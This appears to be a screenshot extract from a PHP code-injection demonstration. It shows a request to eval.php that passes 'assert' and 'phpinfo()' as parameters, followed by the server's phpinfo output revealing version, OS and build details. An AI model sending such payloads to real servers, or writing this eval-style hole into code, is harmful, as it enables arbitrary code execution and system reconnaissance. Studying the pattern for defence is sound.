 www.demo.com/eval.php?arg1=assert&arg2=phpinfo()
1
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI